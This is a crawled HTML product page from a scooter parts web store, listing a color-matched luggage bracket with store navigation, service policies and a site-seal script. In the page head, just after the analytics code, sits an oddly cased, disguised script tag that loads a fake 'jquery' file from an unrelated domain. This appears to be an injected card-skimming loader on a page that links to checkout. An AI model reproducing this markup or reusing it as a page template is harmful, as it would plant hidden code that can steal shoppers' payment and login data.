

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.scooterloungeonline.com/product/P66760023N00-665292216
body_size: 6309
content:
<!DOCTYPE html>
<html>
<head>
<title>Add to Cart</title>
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:13px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#000000; }
body { font-family:Arial; font-size:13px; color:#000000; }
.heading { font-weight:bold; font-family:LucidaSansUnicode; font-size:14px; color:#9b0303; }
.priceparts { color:#000000; font-family:Arial; font-size:10px; }
.button.edge.on { background-color:#adadad !important; color:#ffffff !important; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#333333; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
body { background-color:#7f7f7f; }
.border { background-color:transparent; border:0px; border-bottom:1px dotted #ffffff; }
.border > .content { padding:5px 0px 10px 0px; }
.border > .title { background-color:transparent; padding:0px; font-size:1.2em; font-weight:bold; }
.bottomcontainer { padding:10px 0px; }
.breadcrumbs .link { font-size:11px; color:#9b0303; }
.breadcrumbscontainer { padding:0px 10px; }
.centercontainer { border-left:0px solid #d3d3d3; width:1007px; padding:0px 10px; }
.logo { margin-right:40px; margin-left:10px; }
.margin { padding:0px 10px; }
.maincontainer { margin:10px auto; background-image:url('/steel/images/gradient.jpg'); background-repeat:repeat-x; width:1007px; background-color:white; }
.menucontainer { vertical-align:bottom; width:1007px; }
.pageimagecontainer { padding-top:10px; }
.pagetitle { padding-top:10px; padding-bottom:20px; }
.siteelements { text-align:right; padding-top:10px; padding-right:40px; color:#999; }
.siteelements .link { font-size:11px; }
.siteimage { margin:0px 10px; }
.sitenavigation { display:inline; }
.sitenavigation td { vertical-align:top; }
.sitenavigation .dynamicimage { border-right:1px solid #c7c7c7; padding:0px 13px; }
.sitenavigation .last .dynamicimage { border-right:none; }
.titleimage { padding:10px; }
.welcomeelement { float:right; }
.welcomeelement.link { color:#000; }
#center .border { border-bottom:1px solid #ffffff; }
#right, #left { padding:10px 0px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_1', {});
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<link rel="stylesheet" type="text/css" media="screen" href="/files/1669893/Javascript/home/demo-assets/css/demo-styles.css"/>
<!--[if lt IE 8]><link rel="stylesheet" type="text/css" media="screen" href="/files/1669893/Javascript/home/css/demo-styles-ie.css" /><![endif]-->
<style>
.pagetext table {
    border-spacing: 2px;
    
}
</style>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1669893);</script>
</div>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-7526660-1");
pageTracker._trackPageview();
} catch(err) {}</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.1669893.min.js></scRIpt>

<div class="maincontainer">
<link rel="stylesheet" type="text/css" href="/files/1669893/Javascript/reset.css" media="screen"/>
<!-- Main CSS File -->
<link rel="stylesheet" type="text/css" href="/files/1669893/Javascript/style.css" media="screen"/>
<div id="menu_div">
            <div id="navigation">
                <div id="menu">
                    <ul id="nav">
                        <li><a href="/store/1669893">Home</a></li>
                            
                                        
                        <!-- END Home Item -->
                        
                        <li><a href="/store/1669893/parts">Parts</a>
                            <ul>
                                <li><a href="/store/1669893/scooteraccessories">Accessories</a></li>
                                <li><a href="/store/1669893/scooterapparel">Apparel</a></li>
                                <li><a href="/store/1669893/scooterbatteries">Batteries</a></li>
                                <li><a href="/store/1669893/brakesandsuspension">Brakes & Suspension</a></li>
                                <li><a href="/store/1669893/bulbs">Bulbs</a></li>
                                <li><a href="/store/1669893/scooterdrivebelts">Drive Belts</a></li>
                                <li><a href="/store/1669893/scooterfilters">Filters</a></li>
                                <li><a href="/store/1669893/chinesescooterparts">GY6 Scooter Parts</a></li>
               
                                <li><a href="/store/1669893/scooterhandlebarparts">Handlebar</a></li>
                                <li><a href="/store/1669893/handyparts">Handy Parts</a></li>                                
                                <li><a href="/store/1669893/scootermemorabilia">Memorabilia</a></li>
                                <li><a href="/store/1669893/oils">Oils & Fluid</a></li>
                                <li><a href="/store/1669893/scooterperformanceparts">Performance</a></li>
                                <li><a href="/store/1669893/scooterracks">Racks & Chrome</a></li>
                                <li><a href="/store/1669893/scooterseats">Seats</a></li>
                                <li><a href="/store/1669893/sparkplugs">Spark Plugs</a></li>
                                <li><a href="/store/1669893/scootertiresandrims">Tires & Rims</a></li>
                                <li><a href="/store/1669893/scootertools">Tools</a></li>
                                <li><a href="/store/1669893/scooterbagsandluggage">Top Cases & Bags</a></li>
                                <li><a href="/store/1669893/usedparts">Used Parts</a></li>
                                <li><a href="/store/1669893/scooterwindshields">Windshields</a></li>
                                <li><a href="/store/1669893/wintergear">Wintergear</a></li>
                                
                                                             
                                                       
                            </ul>
                       </li> 
                        <!-- END Portfolio Item -->
                        
                        <li><a href="/store/1669893/parts">Parts by Scooter</a>
                            <ul>
                                <li><a href="/store/1669893/genuinebuddy50/125/150parts">Genuine Buddy 50/125</a></li>
                                <li><a href="/store/1669893/genuinebuddy170iparts">Genuine Buddy 170i</a></li>
                                <li><a href="/store/1669893/genuinebuddykickparts">Genuine Buddy Kick</a></li>
                                <li><a href="/store/1669893/genuinerattler50parts">Genuine Blackcat</a></li>
                                <li><a href="/store/1669893/genuineblurparts">Genuine Blur 150</a></li>
                                <li><a href="/store/1669893/genuineblur220parts">Genuine Blur 220i</a></li>
                                <li><a href="/store/1669893/genuinehooliganparts">Genuine Hooligan 170i</a></li>
                                <li><a href="/store/1669893/genuinerattler50parts">Genuine Rattler 50</a></li>
                                <li><a href="/store/1669893/rattler110parts">Genuine Rattler 110</a></li>
                                <li><a href="/store/1669893/genuineroughhouseparts">Genuine Roughhouse</a></li>
                                <li><a href="/store/1669893/genuinestellaparts">Genuine Stella 2T</a></li>
                                <li><a href="/store/1669893/vespagts300parts">Vespa GTS300ie</a></li>
                                <li><a href="/store/1669893/vespasprint150parts">Vespa Sprint 150</a></li>
                                <li><a href="/store/1669893/vespaprimavera150parts">Vespa Primavera 150</a></li>                              
                                <li><a href="/store/1669893/vespagt200parts">Vespa GT200</a></li>
                                <li><a href="/store/1669893/vespalx150parts">Vespa LX150</a></li>
                                <li><a href="/store/1669893/vespap125xparts">Vespa P125X</a></li>
                                <li><a href="/store/1669893/vespap200eparts">Vespa P200E</a></li>
                                <li><a href="/store/1669893/vespaet2parts">Vespa ET2</a></li>
                                <li><a href="/store/1669893/vespaet4parts">Vespa ET4</a></li>
                                <li><a href="/store/1669893/symhd200evoparts">SYM HD200 EVO</a></li>
                                <li><a href="/store/1669893/symrv250parts">SYM RV250</a></li>
                                
                                
                                
                            
                                
                                
                                
                            </ul>
                        </li>
                        <!-- END Blog Item -->
<li><a href="/store/1669893/bodypanels">Body Panels</a></li>
<li><a href="/store/1669893/services">Services</a></li>                      
<li><a href="/store/1669893/scootergalleries">Scooters for Sale</a></li>
<li><a href="/store/1669893/contact">Contact Us</a></li><p><center>
<form style="margin: 3px;" class="form" method="GET" action="/search">
<input class="input textfield" name="searchwords" id="searchwords" placeholder="Search Box" type="text"></form>
<id="search_searchbox" value="Search..." onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';} type="submit" style="display:none;"><div class="content">search</div></button></div>
                    
                </div><!-- #menu END-->
            </div><!-- #navigation END-->
        <!-- #menu_div END-->
                    </ul><!-- #nav END-->
                        
                    
<table class="menucontainer">
 
  
    </table>
<div>
<a href="http://www.scooterloungeonline.com">
     <img src="/files/1669893/uploaded/slologo.png"></img>
<a class="link" href="/store/1669893/login"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Flogin.gif&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Login  </a>      </span><a class="link" href="/store/1669893/shipping"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Freturnslogo.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Returns</a>       <a class="link" href="/store/1669893/sitemap"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fsitemap.gif&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Site Map</a>    <a class="link" href="/store/1669893/tracking"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Forder_tracking.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Tracking</a>      <a class="link" href="/store/1669893/cart"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fvc.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">View Cart</a>    <a class="link" href="/store/1669893/checkout"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fchecout8.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Checkout</a>  
</div>
    <div class="pageimagecontainer">
<hr color="B33333">
            </div>
 
<table>
        <td class="centercontainer">
           
                <img class="pagetitle" alt="Add to Cart" id="pagetitle" src="/steel/pagetitle.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;link=000000&amp;title.text=Add+to+Cart&amp;font=UniversCondensed&amp;fontsize=30&amp;fontcolor=9b0303&amp;cache=1769548478100">                <div class="areapanel" id="center"><div class="space border">
<div class="content">
<div class="space pagetext" id="pageelement_5396581">
<div class="panel"><div align="center">Click &quot;Add to Cart&quot; to order this product.<br>
Email thescooterlounge@gmail.com&nbsp;with any questions about this or any of our other products.<br>
<br>
<span style="color:#ff0000;">&nbsp; ALL SALES ARE FINAL FOR ACCESSORY WINDSCREENS/WINDSHIELDS AND ELECTRICAL COMPONENTS.<br>
NO RETURNS OR EXCHANGES ON THESE ITEMS. &nbsp;</span></div>
</div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div  class="space pageproduct" id="pageelement_572803386">
		<div class="headingcontainer"><img class="heading dynamicimage" alt="RR Luggage Bracket - (Color Matched) - Seafoam" src="/steel/heading.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;location.state=center&amp;link=000000&amp;title.text=RR+Luggage+Bracket+-+%28Color+Matched%29+-+Seafoam&amp;font=LucidaSansUnicode&amp;fontsize=14&amp;stage.width.max=1027&amp;stagecolor=ffffff&amp;width=1027&amp;cache=1769548478100"><h1 class="product-title heading hide">RR Luggage Bracket - (Color Matched) - Seafoam</h1></div>
<table class="product-viewer">
<tr valign="top">
</table>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
P66760023N00-665292216</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
1.0 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">70</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_665292216" id="quantity_665292216" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_665292216" id="addToCart_665292216" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
</div>
</form>
</div>
<div class="space pagebackground" id="pageelement_596897646">
<div class="space margin"><div  class="space pagecode" id="pageelement_632003070" ><script type="text/javascript" src="https://www.rapidscansecure.com/siteseal/siteseal.js?code=64,0C559B4E1D08FAAB60A8BDF3C839A06AC1997BDF"></script>
</div></div>
</div>
</div>
</div>
            </td>
        </tr>
    </table>
    <div class="breadcrumbscontainer">
                    </div>
    
    <hr width="987" color="#d3d3d3" size="1" />
    <div class="bottomcontainer">
        <div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_596897652">
<div class="space margin"><div class="space pagetext" id="pageelement_613289302">
<div class="panel"><div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><img alt="" src="/files/1669893/uploaded/Thank You for supporting our small family-run business!-2.png" style="width: 900px; height: 253px;"><br>
<font size="5" style="font-family: Georgia; color: rgb(47, 104, 152); font-size: 24px;"><span style="caret-color: rgb(126, 34, 12);"><b><i>_________________________________________________________</i></b></span></font></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><b style="color: rgb(155, 18, 43); font-family: Georgia; font-size: 32px;">&nbsp;</b><br></div><div style="text-align: center;"><b><font size="6" style="font-family: Georgia; color: rgb(185, 14, 38); font-size: 32px;">PLEASE NOTE:&nbsp;</font></b></div><div style="text-align: center;"><b><font size="6" style="font-family: Georgia; color: rgb(185, 14, 38); font-size: 32px;">We are working on a new website. Stay tuned!</font></b><b style="caret-color: rgb(185, 14, 38); color: rgb(185, 14, 38); font-family: Georgia; font-size: 32px;">&nbsp;</b></div><div style="text-align: center;"><br></div><div style="text-align: center;"><br></div><div style="text-align: center;"><br></div><div style="text-align: center;"><br></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><i style="caret-color: rgb(126, 34, 12); color: rgb(47, 104, 152); font-family: Georgia;"><b><font style="font-size: 24px;">_________________________________________________________</font></b></i></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><font arial="" size="5" style="font-size: 24px; font-family: "><b>Service and Repairs</b></font></div>
<div style="text-align: justify;"><b style="font-size: 24px;">In order to serve our customers better, we gladly<u> service the scooters that we sell</u> which include Vespa, Piaggio, Genuine, Royal Alloy, SYM, Lance and Scootstar. We do not service other brands of motor scooters during our busy season which is March through October unless they are running and can get to us under their own power.</b><span style="font-size: 24px;"><b><u> Please check with our staff before bringing your scooter in.</u></b></span><b><span style="text-align: left;"><font style="font-size: 24px;">&nbsp;Repairs are completed on a first-come, first-served basis.&nbsp;</font></span></b><b><span style="text-align: left;"><font style="font-size: 24px;">Scooters are accepted only during business hours so please do not leave your scooter outside our building after store hours.&nbsp;</font></span></b></div><div style="text-align: justify;"><b><span style="text-align: left;"><font style="font-size: 24px;">&nbsp;</font></span></b></div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;"><b><font size="5" style="font-size: 24px;"><span style="text-align: left;">We want you to be thrilled with our service.&nbsp; If you experience a problem regarding our repairs on your scooter, please bring it back within&nbsp;</span><span style="text-align: left;">30 days</span><span style="text-align: left;">&nbsp;so we can make it right.&nbsp; Vehicles that are not picked up upon completion after 3 business days will be charged storage fees of $10/day unless arrangements are made with management.&nbsp; After 30 days property will be considered abandoned and sold</span></font><span style="font-size: 16px; text-align: left;">.</span></b></div>
<div style="text-align: justify;"></div>
<div style="text-align: right;"><b style="caret-color: rgb(126, 34, 12); color: rgb(47, 104, 152); font-family: Georgia; font-size: 24px; text-align: center;"><i>_________________________________________________________</i></b></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><b><font style="font-family: Verdana; color: rgb(122, 67, 203); font-size: 24px;" size="5">All parts orders should be placed&nbsp;through this website. &nbsp;</font></b></div>
<div style="text-align: center;"><b><font style="font-family: Verdana; color: rgb(122, 67, 203); font-size: 24px;" size="5">For assistance&nbsp;<span style="caret-color: rgb(136, 34, 78);">please</span>&nbsp;<u>email</u> us at parts@thescooterlounge.com. &nbsp;</font></b></div>
<div style="text-align: center;"><b><font style="font-family: Verdana; color: rgb(122, 67, 203); font-size: 24px;" size="5">We do not take phone orders.</font></b></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="color: rgb(63, 63, 63); font-size: 24px;">&nbsp; &nbsp; &nbsp;</span></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
</div>
</div>
</div>
</div>
</div>
</div>
    </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.rapidscansecure.com/siteseal/siteseal.js?code=64,0C559B4E1D08FAAB60A8BDF3C839A06AC1997BDF
body_size: 893
content:
document.write('<a href="#" style="text-decoration:none;" onClick="javascript:window.open(\'https://www.rapidscansecure.com/siteseal/Verify.aspx?code=64,0C559B4E1D08FAAB60A8BDF3C839A06AC1997BDF\', \'Verification\',  \'location=no, toolbar=no, resizable=no, scrollbars=yes, directories=no, status=no,top=100,left=100, width=960, height=526\'); return false;"><img alt="CompliAssure SiteSeal" src="https://www.rapidscansecure.com/siteseal/Seal.aspx?code=64,0C559B4E1D08FAAB60A8BDF3C839A06AC1997BDF" border="0" /></a>')